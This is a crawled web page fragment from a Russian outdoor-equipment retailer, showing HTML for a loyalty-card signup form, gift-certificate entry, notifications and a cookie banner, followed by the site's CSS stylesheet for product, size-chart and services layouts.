								<div class="radio">
									<input class="radio__input visually-hidden" type="radio" id="discount-create-form-radio-man" name="gender" value="1">
									<label class="radio__label text" for="discount-create-form-radio-man">
										<span class="radio__box"></span>
										<span class="radio__text">муж.</span>
									</label>
								</div>
								<div class="radio">
									<input class="radio__input visually-hidden" type="radio" id="discount-create-form-radio-woman" name="gender" value="2">
									<label class="radio__label text" for="discount-create-form-radio-woman">
										<span class="radio__box"></span>
										<span class="radio__text">жен.</span>
									</label>
								</div>
								<span class="input__error-msg p4">Заполните поле</span>
							</div>
						</div>
						<div class="create-card-popup__row">
							<div class="create-card-popup__phone">
								<div class="input" data-validate-type="phone">
									<input class="input__input" id="card-phone" type="tel" name="tel" placeholder="" value="" required>
									<label class="input__label" for="card-phone">
										Телефон* </label>
									<span class="input__error-msg p4">не указан телефон</span>
								</div>

								<button class="create-card-popup__submit-phone" data-tel-confirm-go>
									<span>Подтвердить по SMS</span>
									<svg class="create-card-popup__submit-phone-icon" width="8" height="8">
										<use xlink:href="#icon-promo-arrow"></use>
									</svg>

								</button>
							</div>
							<div data-tel-confirm-block style="display:none;">
								<div class="input" data-validate-type="text">
									<input class="input__input" id="card-sms" required="" type="text" name="tel_code" placeholder=""  inputmode="numeric" value="" autocomplete="off">
									<label class="input__label" for="card-sms">Код из сообщения</label>
									<span class="input__error-msg p4">Заполните поле</span>
								</div>
								<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить">
									<svg class="button__icon" width="16" height="16">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</div>
						</div>
						<br>
						<div data-tel-confirm-act class="p4 act"></div>
						<div data-tel-confirm-err class="red_dark p4"></div>
						
						<p class="create-card-popup__text p3">Хочу узнавать о закрытых акциях, распродажах, а также новых полезных статьях<br><span class="s2">Дарим 1 000 бонусов за подписку</span></p>
						
						<div class="checkbox p3 create-card-popup__checkbox">
							<input class="checkbox__input visually-hidden" type="checkbox" id="discount-create-form-checkbox-sms" name="b_sms">
							<label class="checkbox__label p3" for="discount-create-form-checkbox-sms">по SMS (1-2 раза в месяц). <span class="p4">Даю согласие на <a data-popup-opener="text" data-popup-nick="soglasie_na_obrabotku_pers" href="/soglasie_na_obrabotku_pers.html" target="_blank">обработку, использование персональных данных</a> и <a data-popup-opener="text" data-popup-nick="soglasie_na_poluchenie_reklamy" href="/soglasie_na_poluchenie_reklamy.html" target="_blank">получение рекламной информации</a>.</span></label>
						</div>
						<div class="checkbox p3 create-card-popup__checkbox">
							<input class="checkbox__input visually-hidden" type="checkbox" id="discount-create-form-checkbox-email" name="b_news">
							<label class="checkbox__label p3" for="discount-create-form-checkbox-email">по email (1-2 раза в неделю). <span class="p4">Даю согласие на <a data-popup-opener="text" data-popup-nick="soglasie_na_obrabotku_pers" href="/soglasie_na_obrabotku_pers.html" target="_blank">обработку, использование персональных данных</a> и <a data-popup-opener="text" data-popup-nick="soglasie_na_poluchenie_reklamy" href="/soglasie_na_poluchenie_reklamy.html" target="_blank">получение рекламной информации</a>.</span></label>
						</div>
						<div class="checkbox p4 create-card-popup__checkbox _blue _last _privacy" data-validate-type="checkbox">
							<input class="checkbox__input visually-hidden" type="checkbox" id="discount-create-form-checkbox-privacy" name="b_offerta" required>
							<label class="checkbox__label p3" for="discount-create-form-checkbox-privacy">Даю согласие на <a data-popup-opener="text" data-popup-nick="soglasie_na_obrabotku_pers" href="/soglasie_na_obrabotku_pers.html" target="_blank">обработку и использование персональных данных</a> на весь срок участия в Дисконтной программе Альпиндустрия (ФЗ РФ от 27 июля 2006 г. № 152-ФЗ "О персональных данных").<br>Я подтверждаю, что с условиями <a data-popup-opener="text" data-popup-nick="cookies" href="/cookies.html" target="_blank">Политики конфиденциальности</a> и <a data-popup-opener="text" data-popup-nick="public-offer" href="/public-offer.html" target="_blank">Оферты</a> ознакомлен (-а)</label>
							<span class="checkbox__error-msg p4">Обязательное поле</span>
						</div>
												<div class="create-card-popup__bottom">
							<button class="create-card-popup__submit _arrow button" type="submit">
								<span class="button__text">оформить</span>
								<svg class="button__icon" width="18" height="18">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
						</div>
					</form>
				</div>
			</div>
			<div class="create-card-popup__anim-wrap">
				<div class="create-card-popup__anim" data-lottie-animation="/assets/jsons/card-anim.json" data-lottie-loop="true"></div>
				<p class="p3">Создаем вашу карту, это займет пару секунд</p>
			</div>
			<div class="create-card-popup__success-wrap">
				<h2 class="h5 create-card-popup__title ttu">Ваша карта успешно оформлена!</h2>
				<div class="create-card-popup__info">
					<p class="p3 c-gray-dark">Номер клубной карты:</p>
					<p class="h5" data-newcard-complete="dcard"></p>
				</div>
				<div class="create-card-popup__info">
					<p class="p3 c-gray-dark">Доступно баллов:</p>
					<p class="h5" data-newcard-complete="score">0</p>
				</div>
				<a data-newcard-complete-url href="">
					<img src="/img/wallet/btn.svg" class="add2apple_wallet" alt="">
				</a>
				<div class="create-card-popup__contacts">
					<p class="p3 c-gray-dark" data-newcard-complete="name"></p>
					<p class="p3 c-gray-dark" data-newcard-complete="tel"></p>
					<p class="p3 c-gray-dark" data-newcard-complete="email"></p>
				</div>
				<div class="create-card-popup__bottom _success">
					<button class="create-card-popup__submit _arrow button" type="button" data-modal-closer>
						<span class="button__text">продолжить покупки</span>
						<svg class="button__icon" width="18" height="18">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</div>
			</div>
		</div>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="add-certificate" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="add-certificate">
		<section class="add-certificate" data-validate>
			<p class="add-certificate__title ttu h5">Подарочный сертификат</p>

			<div class="add-certificate__content">
				<form class="add-certificate__form" data-cart-cert-adding>
					<div class="add-certificate__input _gray input" data-validate-type="text" data-limitations="digit">
						<input class="input__input" id="add-certificate-number" type="text" name="cert_number" placeholder="" maxlength="20" inputmode="numeric" required autocomplete="off">
						<label class="input__label" for="add-certificate-number">
							Введите номер сертификата </label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>

					<div class="add-certificate__input _gray input" data-validate-type="text" data-limitations="digit">
						<input class="input__input" id="add-certificate-code" type="text" name="cert_code" placeholder="" maxlength="4" inputmode="numeric" required autocomplete="off">
						<label class="input__label" for="add-certificate-code">
							Введите проверочный код </label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>
					
					<div data-cart-cert-keystring style="display:none;">
						<input autocomplete="off" type="hidden" disabled name="keystring_id" value="0" />
						<img alt="" src="" class="kcaptcha2" />
						<div class="auth-form__input _reg input" data-validate-type="text">
							<input class="input__input" id="auth-reg-keystring" type="text" name="keystring" disabled placeholder="" required maxlength="6" value="111">
							<label class="input__label" for="auth-reg-keystring">Код* </label>
							<span class="input__error-msg p4">Неверный код</span>
						</div>
					</div>

					<button class="add-certificate__btn _promo h7 ttu" type="submit">
						<span>Применить</span>
						<svg class="add-certificate__btn-icon" width="16" height="16">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</form>
				<img class="add-certificate__img" src="/assets/images/cart/add-certificate.jpg" width="448" height="280" alt="">
			</div>
		</section>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
		<div class="modals__icon modals__inner-icon"></div>
	</div>
	<div class="modals__icon"></div>
</div>
	</div>
	
	<a class="page__button-up button-up button" href="#" aria-label="Наверх" data-scroll-top-btn data-anchor-link>
        <svg class="button__icon" width="24" height="24">
            <use xlink:href="#icon-arrow-up" />
        </svg>
    </a>
	
	<div class="notification _hide" data-notification>
		<div class="notification__content notification-cart">
	<div class="notification-cart__imgs">
		<div class="notification-cart__img-wrap">
			<img class="notification-cart__img" data-notification-cart-image src="" alt="">
		</div>
	</div>
	<div class="notification-cart__content">
		<p class="notification-cart__text p3" data-notification-cart-act>Добавлен в корзину:</p>
		<a href="#" data-popup-opener="cart" class="notification-cart__link h7 ttu">
			<span data-notification-cart-name></span>
			<svg class="notification-cart__link-icon" width="18" height="18" viewBox="0 0 72 72">
				<use xlink:href="#icon-promo-arrow" />
			</svg>
		</a>
	</div>
</div>
		<div class="notification__content notification-deleted">
			<p class="h7 ttu">Запись удалена</p>
		</div>
				<div class="notification__content notification-link">
			<p class="h7 ttu">Cсылка скопирована</p>
		</div>
		<div class="notification__content notification-auth">
			<p class="h7 ttu">Вы авторизованы</p>
		</div>
		<div class="notification__content notification-compare-deleted">
			<p class="h7 ttu">Товар удалён из сравнения</p>
		</div>
		<div class="notification__content notification-compare notification-compare-new">
			<div class="notification-compare__imgs">
				<div class="notification-compare__img-wrap">
					<img data-notification-compare-img class="notification-compare__img" src="" width="53" height="62" alt="">
				</div>
			</div>
			<div class="notification-compare__content">
				<p class="notification-compare__text p3">Добавлен в <a href="/compare/" data-notification-compare-cat></a></p>
				<a href="/compare/" class="notification-compare__link h7 ttu" data-notification-compare-name></a>
			</div>
			<a class="notification__button button h7 ttu" href="/compare/">
				<span class="button__text">Перейти в&nbsp;сравнение</span>
			</a>
		</div>
		<div class="notification__content notification-compare notification-compare-delete-category">
			<svg class="notification-compare__icon" width="52" height="52">
				<use xlink:href="#icon-check-green" />
			</svg>
			<div class="notification-compare__content">
				<p class="notification-compare__text p3" data-notification-compare-delete-cat></p>
				<p class="notification-compare__link h7 ttu" data-notification-compare-delete-next></p>
			</div>
			<a class="notification__button button h7 ttu" href="#" data-notification-compare-delete-cancel>
				<span class="button__text">Отменить</span>
			</a>
		</div>
		<button class="notification__close" type="button" data-notification-close data-notification-compare-delete-cancel>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	
	<section class="cookies _hidden" data-cookies>
        <div class="cookies__text p3">
            <p class="cookies__p">Этот сайт использует <a data-popup-opener="text" data-popup-nick="cookies" href="/cookies.html" target="_blank">cookies</a>, чтобы помочь улучшить ваш пользовательский опыт</p>
            <button class="cookies__button h7 button" type="button" data-cookies-close>
                <span class="button__text">Принять</span>
            </button>
            <button class="cookies__close" type="button" aria-label="Закрыть" data-cookies-close>
                <svg class="cookies__close-icon" width="32" height="32" viewBox="0 0 32 32">
                    <use xlink:href="#icon-close-popup" />
                </svg>
            </button>
        </div>
    </section>

	<script src="/assets/js/bundle_13.js?a=bp"></script>
	
	<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
	<script src="/js/customSelect.js"></script>
	<script src="/js/jquery/jquery.cookie.js"></script>
	
		
	<script src="/js/config.js?a=2"></script>
	<script src="/js/main3.js?a=296"></script>
		
		
		<script>
dataLayer.push({
	'email': '',
'PageType':'ListingPage',
'ProductIDList': ['426166','420665','420671','426149','426150','375307','426161','375303']});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alpindustria.ru/css/main3.css?a=111
body_size: 11164
content:
.city-form__radio-label.sel {
	opacity:1;
}
.product__features_out ul {
	display: flex;
	flex-direction: column;
	row-gap: 1rem;
	color: var(--gray-dark);
}



.product__features_out ul {
	display:flex;
	flex-direction:column;
	row-gap:1rem;
	color:var(--gray-dark)
}
.product__features_out ul li {
	position:relative;
	padding-left:1.375rem
}
@media(max-width:1280px) {
	.product__features_out ul li {
		font-size:16px
	}
}
@media(max-width:992px) {
	.product__features_out ul li {
		padding-left:16px;
		line-height:24px
	}
}
@media(max-width:640px) {
	.product__features_out ul li {
		font-size:14px
	}
}
.product__features_out ul li::before {
	content:"";
	position:absolute;
	left:0;
	top:50%;
	transform:translateY(-50%);
	width:.625rem;
	height:1.1875rem;
	background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2210%22%20height%3D%2220%22%20viewBox%3D%220%200%2010%2020%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0D%0A%3Cpath%20d%3D%22M1.16475%2019.5L8.83525%2011.2504L9.17718%2010.8847L9.78607%2010.228L10%2010L9.78607%209.76999L9.17718%209.11527L8.83525%208.7476L1.16475%200.5L0%201.75043L7.67234%2010L0%2018.2476L1.16475%2019.5Z%22%20fill%3D%22%23342C25%22%2F%3E%0D%0A%3C%2Fsvg%3E');
	background-repeat:no-repeat;
	background-size:contain
}
@media(max-width:992px) {
	.product__features_out ul li::before {
		width:8px;
		height:16px
	}
}

/*.product-badge_out {
	width:100%;
}*/

.product-badge_out img {
	--badge-size:3rem;
	--fs-badge:0.875rem;
	display:flex;
	justify-content:center;
	align-items:center;
	width:var(--badge-size);
	height:var(--badge-size);
	font-family:var(--font-family-suisse);
	font-size:var(--fs-badge);
	line-height:1;
	color:var(--white);
	box-sizing:border-box;
	pointer-events:all;
	padding-top:0;
	margin-left:auto;
}
@media(max-width:1920px) {
	.product-badge_out img {
		padding-top:.1em
	}
}
@media(max-width:1280px) {
	.product-badge_out img {
		--badge-size:40px;
		--fs-badge:12px
	}
}
@media(max-width:640px) {
	.product-badge_out img {
		--badge-size:32px;
		--fs-badge:8px
	}
}

.catalog-accordion__section:nth-child(7)  { z-index: 7; }
.catalog-accordion__section:nth-child(8)  { z-index: 8; }
.catalog-accordion__section:nth-child(9)  { z-index: 9; }
.catalog-accordion__section:nth-child(10) { z-index: 10; }
.catalog-accordion__section:nth-child(11) { z-index: 11; }
.catalog-accordion__section:nth-child(12) { z-index: 12; }
.catalog-accordion__section:nth-child(13) { z-index: 13; }
.catalog-accordion__section:nth-child(14) { z-index: 14; }
.catalog-accordion__section:nth-child(15) { z-index: 15; }
.catalog-accordion__section:nth-child(16) { z-index: 16; }
.catalog-accordion__section:nth-child(17) { z-index: 17; }

.product-badge._discount {
	background-color:#415C98;
	border-radius:50%;
}
.file-download__icon {
	height: 2.2rem;
	background: url(/img/exts/other.svg) center no-repeat;
	background-size:contain;
}
.file-download {
	display: flex;
	margin-bottom:1rem;
}
.file-download__descr {
	margin-top: .2rem;
}


.brands__img {
	filter: grayscale(100%);
	mix-blend-mode: multiply;
}
.brands__link {
	transition: none;
}

.brands__item {
	padding:3.75rem !important;
}
@media(max-width:1440px) {
	.brands__item {
		padding:38px !important;
	}
}
@media(max-width:768px) {
	.brands__item {
		padding:22px !important;
	}
}
.brands__item:hover {
	background:#fff;
	
}
._logo .brands__item {
  width: auto;
}


/*  
 заменить 
 .header__actions-link._cart .header__cart-number { 
 на
 .header__actions-link .header__cart-number {
 */
.header__actions-link .header__cart-number,
.header__compare-link .header__cart-number {
	--size: 1rem;
	position: absolute;
	top: .7em;
	right: .6em;
	display: block;
	min-width: var(--size);
	height: var(--size);
	padding-left: .25em;
	padding-right: .3em;
	border-radius: 50%;
	color: var(--white);
	background-color: var(--red-light);
	line-height: var(--size);
	text-align: center;
	box-sizing: border-box;
	word-break: keep-all;
}
.header__compare-link .header__cart-number {
	top: .1em;
	right: 0;
}


.sizes-popup h3 {
	margin-bottom: var(--sizes-margin);
	text-transform: uppercase;
	font-family: var(--font-family-suisse);
	font-size: var(--font-size-h7);
	line-height: 1.3;
	font-weight: var(--default-font-weight);
	text-align:left;
}
@media(max-width:1280px) {
	.sizes-popup h3 {
		font-size:16px;
		line-height:20px
	}
}
@media(max-width:640px) {
	.sizes-popup h3 {
		font-size:14px;
		line-height:16px
	}
}

.sizes-popup table {
	margin-bottom:3.5rem
}
@media(max-width:1440px) {
	.sizes-popup table {
		margin-bottom:40px
	}
}
@media(max-width:1280px) {
	.sizes-popup table {
		margin-bottom:38px
	}
}
@media(max-width:992px) {
	.sizes-popup table {
		margin-bottom:16px
	}
}
@media(max-width:640px) {
	.sizes-popup table {
		margin-bottom:40px
	}
}
.sizes-popup__columns {
 display:grid;
 grid-template-columns:repeat(3,1fr);
 gap:3.125rem;
 margin-bottom:var(--sizes-margin)
}
@media(max-width:1440px) {
 .sizes-popup__columns {
  gap:28px
 }
}
@media(max-width:1280px) {
 .sizes-popup__columns {
  gap:2px
 }
}
@media(max-width:992px) {
 .sizes-popup__columns {
  gap:34px
 }
}
@media(max-width:640px) {
 .sizes-popup__columns {
  grid-template-columns:1fr;
  gap:12px
 }
}
.sizes-popup__columns:last-child {
 margin-bottom:0
}
.sizes-popup__columns._2 {
 grid-template-columns:repeat(2,1fr);
 gap:3.75rem
}
@media(max-width:1280px) {
 .sizes-popup__columns._2 {
  gap:40px
 }
}
@media(max-width:640px) {
 .sizes-popup__columns._2 {
  grid-template-columns:1fr;
  gap:24px
 }
}
.sizes-popup__img {
 width:100%
}
@media(max-width:mobile-lg) {
 .sizes-popup__img {
  max-width:232px
 }
}
.sizes-popup__subtitle-small {
 margin-bottom:.5rem
}
.sizes-popup__text {
 margin-bottom:1.5rem;
 color:var(--gray-dark)
}
.sizes-popup__text:last-child {
 margin-bottom:0
}

.sizes-popup table {
 --width-first-cell:8.75rem;
 --columns:7;
 width:100%;
 padding-bottom:1.5rem;
 text-align:center;
 overflow-x:auto;
 scrollbar-width:none
}
@media(max-width:1280px) {
 .sizes-popup table {
  --width-first-cell:120px;
  padding-bottom:20px
 }
}
@media(max-width:640px) {
 .sizes-popup table {
  --width-first-cell:94px;
  padding-bottom:24px
 }
}
.sizes-popup table::-moz-scrollbar {
 height:4px;
 background-color:rgba(50,68,129,.2)
}
.sizes-popup table::-webkit-scrollbar {
 height:4px;
 background-color:rgba(50,68,129,.2)
}
.sizes-popup table::scrollbar {
 height:4px;
 background-color:rgba(50,68,129,.2)
}
.sizes-popup table::-moz-scrollbar-thumb {
 background-color:var(--blue-dark)
}
.sizes-popup table::-webkit-scrollbar-thumb {
 background-color:var(--blue-dark)
}
.sizes-popup table::scrollbar-thumb {
 background-color:var(--blue-dark)
}
.sizes-popup table {
 width:100%;
 table-layout:fixed
}
.sizes-popup table,
.sizes-popup table td,
.sizes-popup table th {
 border:1px solid var(--blue-dark);
 border-collapse:collapse
}
.sizes-popup table td,
.sizes-popup table th {
 padding:.75rem .3125rem;
 height:3.5rem;
 vertical-align:middle;
 box-sizing:border-box;
 font-weight:400
}
@media(max-width:640px) {
 .sizes-popup table td,
 .sizes-popup table th {
  height:44px;
  padding:7px 5px
 }
}
.sizes-popup table td:first-child,
.sizes-popup table th:first-child {
 width:var(--width-first-cell);
 min-width:var(--width-first-cell);
 max-width:var(--width-first-cell);
 padding:.75rem 1.5rem;
 text-align:left
}
@media(max-width:1280px) {
 .sizes-popup table td:first-child,
 .sizes-popup table th:first-child {
  padding:12px 12px 12px 16px
 }
}
@media(max-width:640px) {
 .sizes-popup table td:first-child,
 .sizes-popup table th:first-child {
  height:46px;
  padding:7px 12px
 }
}
.sizes-popup table td:not(:first-child),
.sizes-popup table th:not(:first-child) {
 width:5.5625rem
}
@media(max-width:1440px) {
 .sizes-popup table td:not(:first-child),
 .sizes-popup table th:not(:first-child) {
  width:85px
 }
}
@media(max-width:640px) {
 .sizes-popup table td:not(:first-child),
 .sizes-popup table th:not(:first-child) {
  width:80px
 }
}
.sizes-popup table th {
 background-color:var(--gray-light);
 color:var(--gray-dark)
}



.counter__btn.disabled {
	opacity:0.2;
	cursor:default;
}
.counter__btn.disabled:hover {
 background-color:var(--gray-light)
}


.product-card__link-photo, 
.product-slider__thumbnail, 
.product-slider__main, 
.product-slider__thumbnails 
.tns-ovh,
.product-slider__img.f-panzoom__content,
.f-thumbs__slide__img,
.wishlist-lists__item .cart-item__img
{
	mix-blend-mode: multiply;
}





.product__dolyame-head {
	display: flex;
	align-items: center;
	justify-content: space-between;
	row-gap: 1rem;
	margin-bottom: 2rem;
}

.product__dolyame-title {
	font-family: var(--font-family-suisse);
	font-size: 1rem;
	line-height: 1.3125rem;
	letter-spacing: .02em;
}
.product__dolyame-btn {
	font-family: var(--default-font-family);
	font-size: 1rem;
	line-height: 1.3125rem;
}
.product__dolyame {
	display: flex;
	flex-direction: row;
	align-items: flex-start;
	flex: none;
	order: 1;
	align-self: stretch;
	flex-grow: 0;
}
.product__dolyame-item {
	box-sizing: border-box;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	padding: 16px;
	gap: 4px;

	border: 1px solid rgba(65, 92, 152, 0.2);
	border-right:0;
	flex: none;
	order: 0;
	flex-grow: 1;
	color: var(--gray-dark);
}
.product__dolyame-item:last-child {
	border-right:1px solid rgba(65, 92, 152, 0.2);
}
.product__dolyame-one {
	display: flex;
	align-items: center;
	justify-content: space-between;
	row-gap: 1rem;
	width:100%;
}
.product__dolyame-date {
	opacity: 0.5;
}
.product__dolyame-price {
}
@media (max-width: 1340px) {
	.product__dolyame-item {
		padding: 8px;
	}
	.product__dolyame-one {
		display:block;
	}
}


.product-availability-table {
	width:100%;
}
.product-availability-table tr {
	border-bottom: 1px solid rgba(65,92,152,.2);
}
.product-availability-table td {
	padding:1.5rem 0 .9375rem;
	text-align:left;
}
.product-availability-table th {
	padding:0 0 .9375rem;
	text-align:left;
	color: rgba(52,44,37,.5);
}
@media(max-width:1280px) {
	.product-availability-table td {
		padding:20px 0 17px
	}
	.product-availability-table th {
		padding:0 0 17px
	}
}
@media(max-width:640px) {
	.product-availability-table td {
		padding:15px 0 8px
	}
	.product-availability-table th {
		padding:0 0 8px
	}
}

.product__express-btn {
	font-family: var(--default-font-family);
	font-size: 1rem;
	line-height: 1.3125rem;
	margin-top:3rem;
	white-space: normal;
	box-sizing: border-box;
}
@media(max-width:992px) {
	.product__express-btn, .product__dolyame-btn {
		font-size:18px;
		line-height:24px;
	}
	.product__express-btn._arrow-s .button__icon,
	.product__dolyame-btn._arrow-s .button__icon {
		--size:16px;
		margin-left:var(--size)
	}
}
@media(max-width:640px) {
	.product__express-btn, .product__dolyame-btn {
		font-size:16px
	}
	.product__express-btn {
		display:inline-block;
		text-align:left;
	}
}


@media (max-width: 768px) {
	.popups__popup-wrapper[data-popup-wrapper="product-to-order"] .popups__popup {
		margin-top: 0;
	}
}


.services-content ul:not([class]), .services-content ol:not([class]), 
.article-content ul:not([class]), .article-content ol:not([class]),
.class__content ul:not([class]), .class__content ol:not([class]),
.text__content ul:not([class]), .text__content ol:not([class]) {
	padding-left:40px;
	margin-top:10px;
}
.services-content ul:not([class]) li:not([class]),
.article-content ul:not([class]) li:not([class]),
.class__content ul:not([class]) li:not([class]),
.text__content ul:not([class]) li:not([class]) {
	list-style:disc;
	margin-bottom:10px;
}
.services-content ol:not([class]) li:not([class]),
.article-content ol:not([class]) li:not([class]),
.class__content ol:not([class]) li:not([class]),
.text__content ol:not([class]) li:not([class]) {
	list-style:decimal;
	margin-bottom:10px;
}

.article-content h2:not([class]), 
.class__content h2:not([class]) {
	color: var(--blue-dark);
	text-transform: uppercase;
	font-family: var(--font-family-suisse);
	font-size: var(--font-size-h6);
	line-height: 1.3;
	font-weight: var(--default-font-weight);
}

.services-content {
	gap:3.87rem;
}
@media(max-width:1440px) {
	.services-content {
		gap:48px
	}
}
@media(max-width:1280px) {
	.services-content {
		gap:36px
	}
}
@media(max-width:640px) {
	.services-content {
		gap:24px
	}
}

.services-price {
	margin:2rem 0;
}

.services-content table {
	margin:2rem 0;
	width:100%;
}


.catalog-accordion._services, .catalog-accordion._services .catalog-accordion__section._opened {
	overflow:visible;
}
.services-content._prokat table thead:first-child {
	position: -webkit-sticky;
	position:sticky;
	top:0;
}
._header-opened .services-content._prokat table thead:first-child {
	top:var(--header-height);
}

.services-content tr {
	display:flex;
	align-items:flex-end;
	padding-block:1rem;
	border-bottom:1px solid rgba(50,68,129,.2);
	gap:1.5rem;
}
@media(max-width:640px) {
	.services-content table._3 tbody tr {
		display:grid;
		grid-template-areas:"name name" "price qty";
		grid-template-columns:repeat(2,1fr);
		padding-top:0;
		padding-bottom:15px;
		gap:16px;
	}
	/*.services-content table._2 tbody tr {
		display:grid;
		grid-template-areas:"name" "price";
		grid-template-columns:repeat(1,1fr);
		padding-top:0;
		padding-bottom:15px;
		gap:16px;
	}*/
	.services-content table._many tbody tr {
		display:block;
		padding-top:0;
		padding-bottom:15px;
	}
	.services-content table._many tbody tr th, 
	.services-content table._many tbody tr td {
		display:block;
		padding-top:10px;
	}
	.services-content table._many tbody tr td._hide,
	.services-content table._many thead td {
		display: none;
	}
	.services-content table._many thead:first-child {
		display: none;
	}
	.services-content table._many tbody td {
		text-align: right;
	}
	.services-content table._many tbody td:before {
		content: attr(aria-label);
		float: left;
	}
}
@media(max-width:992px) {
	.services-content table._many._very tbody tr {
		display:block;
		padding-top:0;
		padding-bottom:15px;
	}
	.services-content table._many._very tbody tr th,
	.services-content table._many._very tbody tr td {
		display:block;
		padding-top:10px;
	}
	.services-content table._many._very tbody tr td._hide,
	.services-content table._many._very thead td {
		display: none;
	}
	.services-content table._many._very thead:first-child {
		display: none;
	}
	.services-content table._many._very tbody td {
		text-align: right;
	}
	.services-content table._many._very tbody td:before {
		content: attr(aria-label);
		float: left;
	}
}

.services-content tr:not(:last-child) {
	margin-bottom: 1rem;
}
.services-content th {
	text-transform: uppercase;
	font-family: var(--font-family-suisse);
	font-size: var(--font-size-h7);
	line-height: 1.3;
	font-weight: var(--default-font-weight);
	text-align:left;
	width:38.5rem;
	grid-area:name;
}
.services-content table._2 th {
	width:57rem;
}
@media(max-width:1440px) {
	.services-content th {
		width:520px
	}
	.services-content table._2 th {
		width:768px
	}
}
@media(max-width:1280px) {
	.services-content th {
		width:360px
	}
	.services-content table._2 th {
		width:720px
	}
}
@media(max-width:1024px) {
	.services-content th {
		--font-size-h7:16px;
	}
}
@media(max-width:992px) {
	.services-content th, .services-content table._2 th {
		width:336px
	}
}
@media(max-width:640px) {
	.services-content th {
		--font-size-h7:14px
	}
	.services-content table._2 th {
		width:224px
	}
}


.services-content td:not(.services-price__qty) {
	grid-area:price;
	color:var(--blue-dark);
	font-family: var(--default-font-family);
	font-size: var(--font-size-p1);
	line-height: 1.33;
	font-weight: var(--default-font-weight);
	flex: 1 1 0;
}

.services-content td[colspan="2"] {
	flex: 3 1 0;
}
.services-content td[colspan="3"] {
	flex: 4 1 0;
}
.services-content td[colspan="4"] {
	flex: 5 1 0;
}
.services-content td[colspan="5"] {
	flex: 6 1 0;
}
.services-content td[colspan="6"] {
	flex: 7 1 0;
}

@media(max-width:1280px) {
	.services-content td:not(.services-price__qty) {
		font-size:16px;
	}
}
@media(max-width:992px) {
	.services-content td:not(.services-price__qty) {
		font-family:var(--font-family-suisse);
		font-size:18px;
		line-height:23px
	}
}
@media(max-width:640px) {
	.services-content td:not(.services-price__qty) {
		--font-size-h7:14px;
	}
}

.services-content thead tr {
	background-color: var(--default-text-color);
	color: var(--white);
	margin-bottom:1rem;
}
.services-content thead tr td:not(.services-price__qty), .services-content thead tr th:not(.services-price__qty) {
	color: var(--white);
}
.services-content thead td, .services-content thead th {
	padding:0 1rem;
	box-sizing:border-box;
}




.news-item {
	width: 100%;
}
.textarea {
	position: relative;
}
.is-invalid .textarea__input {
	border-color:var(--red-light)!important
}
.is-invalid .input__error-msg {
	display: block;
}


.input .custom-select-opener {
	padding-left: var(--padding);
}
.input .select._delivery {
	padding-top:0;
	width:100%;
}
.input .select .custom-select-panel {
	border-color: rgba(65,92,152,.4);
}
.input:hover .select .custom-select-panel {
	border-color: var(--blue-light);
}


.class-accordions__item:last-child {
	border:0;
}



.hero-trails__link {
	content: "";
	position: absolute;
	z-index: 3;
	bottom: var(--container-padding);
	right: var(--container-padding);
	width: var(--arrow-size);
	height: var(--arrow-size);
}


.community-tabs__section._application-form {
  padding-top: var(--padding-y);
}
.services-index__tags-item a {
	text-decoration:none;
}
.services-index__tags .button._quick-filter {
	height:auto;
	text-align: center;
}

.red_dark {
	color:var(--red-dark);
	
}
.cart-popup__wrap iframe {
	width:100% !important;
	border-width:1px !important;
	height:400px !important;
}

.auth-form:not(._cart_auth_tel):not(._cert_auth_tel) button {
	margin-left: auto;
	margin-top: 2rem;
}


.personal-data__radios {
	display: flex;
	flex-direction: row;
	row-gap: 1.5rem;
	margin-top:2rem;
	padding-bottom:1rem;
	border-bottom: 1px solid rgba(65,92,152,.4);
}
.personal-data__radio {
	margin-right: 3rem;
}

.personal-data__checkbox {
	--size: 1.5rem;
	
	font-size: 1rem;
	line-height: 2;
	font-family: var(--default-font-family);
	margin-top:4rem;
}
.personal-data__checkbox label {
	color: var(--blue-dark);
}
.personal-data-form__btn {
	margin-left:auto;
}
.personal-data-form__new_email {
	border-bottom: 1px solid;
	border-color:var(--red-dark);
	padding:1rem 0;
	display: flex;
	justify-content: space-between;
	gap: 1rem;
}
.personal-data-form__new_email p {
	line-height: 2rem;
}
.personal-data-form__new_tel {
	padding:1rem 0;
	display: flex;
	justify-content: space-between;
	gap: 1rem;
}
.personal-data-form__inputs {
	grid-template-columns: repeat(2,1fr);
}

.profile-product__img img {
	max-width: 100%;
	max-height: 100%;
	width:auto;
	height:auto;
}


.distribution-brands__item-logo, .brand-list__link-img {
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
	mix-blend-mode: multiply;
}
.distribution-brands__item-logo._svg {
	max-width:80%;
	max-height:80%;
	width:500px;
	margin:auto auto;
}


.profile-order__status._st0::before { background-color: #ffdddd; }
.profile-order__status._st1::before { background-color: #FF9966; }
.profile-order__status._st4::before { background-color: #aa5522; }
.profile-order__status._st5::before { background-color: #ffff88; }
.profile-order__status._st9::before { background-color: var(--blue-light); }
